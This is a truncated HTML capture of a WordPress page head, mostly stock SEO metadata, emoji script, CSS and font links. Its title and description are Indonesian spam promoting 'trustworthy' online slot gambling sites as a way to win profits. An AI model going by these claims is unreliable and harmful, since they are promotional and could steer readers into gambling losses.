

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/
body_size: 23226
content:
<!-- =========================
     Page Breadcrumb   
============================== -->

<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
    <style>
        #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
            content: "\f103";
            color:red;
            top: 2px;
        }
    </style>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v22.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan - Floridainauguralball</title>
	<link rel="canonical" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan - Floridainauguralball" />
	<meta property="og:description" content="Perubahan judi slots telah gapai pucuknya masuk tahun 2023 ini. Banyak orang-orang yang pilih bermain permainan slots tak sekedar hanya cari kesenangan atau kepuasan saja, juga lebih pada itu kemauan banyak bettor kepada perjudian slots online karena mengharap dapat memperoleh banyak keuntungan. Mujur lewat daftar situs toto slots bisa dipercaya, tiap beberapa penjudi terutama slotters [&hellip;]" />
	<meta property="og:url" content="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/" />
	<meta property="og:site_name" content="Floridainauguralball" />
	<meta property="article:published_time" content="2023-01-16T11:53:44+00:00" />
	<meta property="og:image" content="http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/","url":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/","name":"Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan - Floridainauguralball","isPartOf":{"@id":"https://floridainauguralball.com/#website"},"primaryImageOfPage":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/#primaryimage"},"image":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/#primaryimage"},"thumbnailUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","datePublished":"2023-01-16T11:53:44+00:00","dateModified":"2023-01-16T11:53:44+00:00","author":{"@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d"},"breadcrumb":{"@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/#primaryimage","url":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg","contentUrl":"http://floridainauguralball.com/wp-content/uploads/2023/01/index-300x171.jpg"},{"@type":"BreadcrumbList","@id":"https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://floridainauguralball.com/"},{"@type":"ListItem","position":2,"name":"Daftar Situs Toto Slots Dapat dipercaya Saran Terunggul Tahun 2023 Aru Selatan"}]},{"@type":"WebSite","@id":"https://floridainauguralball.com/#website","url":"https://floridainauguralball.com/","name":"Floridainauguralball","description":"Peluang Menang Besar di Slot Online","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://floridainauguralball.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://floridainauguralball.com/#/schema/person/7d05580f81c39463b7a0c30c9dea9c3d","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://floridainauguralball.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/14dd49ea8223811015a64f4654a94cfce24d9abb8bdc1c6e7fb0880a4fa08577?s=96&d=mm&r=g","caption":"admin"},"sameAs":["http://floridainauguralball.com"],"url":"https://floridainauguralball.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://floridainauguralball.com/daftar-situs-toto-slots-dapat-dipercaya-saran-terunggul-tahun-2023-aru-selatan/amp/" /><meta name="generator" content="AMP for WP 1.1.4"/><link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Floridainauguralball &raquo; Feed" href="https://floridainauguralball.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/floridainauguralball.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' type='text/css' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://floridainauguralball.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://floridainauguralball.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='blogus-fonts-css' href='//fonts.googleapis.com/css?family=Rubik%3A400%2C500%2C700%7CJosefin+Sans%3A400%2C500%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='blogus-google-fonts-css' href='//fonts.googleapis.com/css?family=ABeeZee%7CAbel%7CAbril+Fatface%7CAclonica%7CAcme%7CActor%7CAdamina%7CAdvent+Pro%7CAguafina+Script%7CAkronim%7CAladin%7CAldrich%7CAlef%7CAlegreya%7CAlegreya+SC%7CAlegreya+Sans%7CAlegreya+Sans+SC%7CAlex+Brush%7CAlfa+Slab+One%7CAlice%7CAlike%7CAlike+Angular%7CAllan%7CAllerta%7CAllerta+Stencil%7CAllura%7CAlmendra%7CAlmendra+Display%7CAlmendra+SC%7CAmarante%7CAmaranth%7CAmatic+SC%7CAmatica+SC%7CAmethysta%7CAmiko%7CAmiri%7CAmita%7CAnaheim%7CAndada%7CAndika%7CAngkor%7CAnnie+Use+Your+Telescope%7CAnonymous+Pro%7CAntic%7CAntic+Didone%7CAntic+Slab%7CAnton%7CArapey%7CArbutus%7CArbutus+Slab%7CArchitects+Daughter%7CArchivo+Black%7CArchivo+Narrow%7CAref+Ruqaa%7CArima+Madurai%7CArimo%7CArizonia%7CArmata%7CArtifika%7CArvo%7CArya%7CAsap%7CAsar%7CAsset%7CAssistant%7CAstloch%7CAsul%7CAthiti%7CAtma%7CAtomic+Age%7CAubrey%7CAudiowide%7CAutour+One%7CAverage%7CAverage+Sans%7CAveria+Gruesa+Libre%7CAveria+Libre%7CAveria+Sans+Libre%7CAveria+Serif+Libre%7CBad+Script%7CBaloo%7CBaloo+Bhai%7CBaloo+Da%7CBaloo+Thambi%7CBalthazar%7CBangers%7CBasic%7CBattambang%7CBaumans%7CBayon%7CBelgrano%7CBelleza%7CBenchNine%7CBentham%7CBerkshire+Swash%7CBevan%7CBigelow+Rules%7CBigshot+One%7CBilbo%7CBilbo+Swash+Caps%7CBioRhyme%7CBioRhyme+Expanded%7CBiryani%7CBitter%7CBlack+Ops+One%7CBokor%7CBonbon%7CBoogaloo%7CBowlby+One%7CBowlby+One+SC%7CBrawler%7CBree+Serif%7CBubblegum+Sans%7CBubbler+One%7CBuda%7CBuenard%7CBungee%7CBungee+Hairline%7CBungee+Inline%7CBungee+Outline%7CBungee+Shade%7CButcherman%7CButterfly+Kids%7CCabin%7CCabin+Condensed%7CCabin+Sketch%7CCaesar+Dressing%7CCagliostro%7CCairo%7CCalligraffitti%7CCambay%7CCambo%7CCandal%7CCantarell%7CCantata+One%7CCantora+One%7CCapriola%7CCardo%7CCarme%7CCarrois+Gothic%7CCarrois+Gothic+SC%7CCarter+One%7CCatamaran%7CCaudex%7CCaveat%7CCaveat+Brush%7CCedarville+Cursive%7CCeviche+One%7CChanga%7CChanga+One%7CChango%7CChathura%7CChau+Philomene+One%7CChela+One%7CChelsea+Market%7CChenla%7CCherry+Cream+Soda%7CCherry+Swash%7CChewy%7CChicle%7CChivo%7CChonburi%7CCinzel%7CCinzel+Decorative%7CClicker+Script%7CCoda%7CCoda+Caption%7CCodystar%7CCoiny%7CCombo%7CComfortaa%7CComing+Soon%7CConcert+One%7CCondiment%7CContent%7CContrail+One%7CConvergence%7CCookie%7CCopse%7CCorben%7CCormorant%7CCormorant+Garamond%7CCormorant+Infant%7CCormorant+SC%7CCormorant+Unicase%7CCormorant+Upright%7CCourgette%7CCousine%7CCoustard%7CCovered+By+Your+Grace%7CCrafty+Girls%7CCreepster%7CCrete+Round%7CCrimson+Text%7CCroissant+One%7CCrushed%7CCuprum%7CCutive%7CCutive+Mono%7CDamion%7CDancing+Script%7CDangrek%7CDavid+Libre%7CDawning+of+a+New+Day%7CDays+One%7CDekko%7CDelius%7CDelius+Swash+Caps%7CDelius+Unicase%7CDella+Respira%7CDenk+One%7CDevonshire%7CDhurjati%7CDidact+Gothic%7CDiplomata%7CDiplomata+SC%7CDomine%7CDonegal+One%7CDoppio+One%7CDorsa%7CDosis%7CDr+Sugiyama%7CDroid+Sans%7CDroid+Sans+Mono%7CDroid+Serif%7CDuru+Sans%7CDynalight%7CEB+Garamond%7CEagle+Lake%7CEater%7CEconomica%7CEczar%7CEk+Mukta%7CEl+Messiri%7CElectrolize%7CElsie%7CElsie+Swash+Caps%7CEmblema+One%7CEmilys+Candy%7CEngagement%7CEnglebert%7CEnriqueta%7CErica+One%7CEsteban%7CEuphoria+Script%7CEwert%7CExo%7CExo+2%7CExpletus+Sans%7CFanwood+Text%7CFarsan%7CFascinate%7CFascinate+Inline%7CFaster+One%7CFasthand%7CFauna+One%7CFederant%7CFedero%7CFelipa%7CFenix%7CFinger+Paint%7CFira+Mono%7CFira+Sans%7CFjalla+One%7CFjord+One%7CFlamenco%7CFlavors%7CFondamento%7CFontdiner+Swanky%7CForum%7CFrancois+One%7CFrank+Ruhl+Libre%7CFreckle+Face%7CFredericka+the+Great%7CFredoka+One%7CFreehand%7CFresca%7CFrijole%7CFruktur%7CFugaz+One%7CGFS+Didot%7CGFS+Neohellenic%7CGabriela%7CGafata%7CGalada%7CGaldeano%7CGalindo%7CGentium+Basic%7CGentium+Book+Basic%7CGeo%7CGeostar%7CGeostar+Fill%7CGermania+One%7CGidugu%7CGilda+Display%7CGive+You+Glory%7CGlass+Antiqua%7CGlegoo%7CGloria+Hallelujah%7CGoblin+One%7CGochi+Hand%7CGorditas%7CGoudy+Bookletter+1911%7CGraduate%7CGrand+Hotel%7CGravitas+One%7CGreat+Vibes%7CGriffy%7CGruppo%7CGudea%7CGurajada%7CHabibi%7CHalant%7CHammersmith+One%7CHanalei%7CHanalei+Fill%7CHandlee%7CHanuman%7CHappy+Monkey%7CHarmattan%7CHeadland+One%7CHeebo%7CHenny+Penny%7CHerr+Von+Muellerhoff%7CHind%7CHind+Guntur%7CHind+Madurai%7CHind+Siliguri%7CHind+Vadodara%7CHoltwood+One+SC%7CHomemade+Apple%7CHomenaje%7CIM+Fell+DW+Pica%7CIM+Fell+DW+Pica+SC%7CIM+Fell+Double+Pica%7CIM+Fell+Double+Pica+SC%7CIM+Fell+English%7CIM+Fell+English+SC%7CIM+Fell+French+Canon%7CIM+Fell+French+Canon+SC%7CIM+Fell+Great+Primer%7CIM+Fell+Great+Primer+SC%7CIceberg%7CIceland%7CImprima%7CInconsolata%7CInder%7CIndie+Flower%7CInika%7CInknut+Antiqua%7CIrish+Grover%7CIstok+Web%7CItaliana%7CItalianno%7CItim%7CJacques+Francois%7CJacques+Francois+Shadow%7CJaldi%7CJim+Nightshade%7CJockey+One%7CJolly+Lodger%7CJomhuria%7CJosefin+Sans%7CJosefin+Slab%7CJoti+One%7CJudson%7CJulee%7CJulius+Sans+One%7CJunge%7CJura%7CJust+Another+Hand%7CJust+Me+Again+Down+Here%7CKadwa%7CKalam%7CKameron%7CKanit%7CKantumruy%7CKarla%7CKarma%7CKatibeh%7CKaushan+Script%7CKavivanar%7CKavoon%7CKdam+Thmor%7CKeania+One%7CKelly+Slab%7CKenia%7CKhand%7CKhmer%7CKhula%7CKite+One%7CKnewave%7CKotta+One%7CKoulen%7CKranky%7CKreon%7CKristi%7CKrona+One%7CKumar+One%7CKumar+One+Outline%7CKurale%7CLa+Belle+Aurore%7CLaila%7CLakki+Reddy%7CLalezar%7CLancelot%7CLateef%7CLato%7CLeague+Script%7CLeckerli+One%7CLedger%7CLekton%7CLemon%7CLemonada%7CLibre+Baskerville%7CLibre+Franklin%7CLife+Savers%7CLilita+One%7CLily+Script+One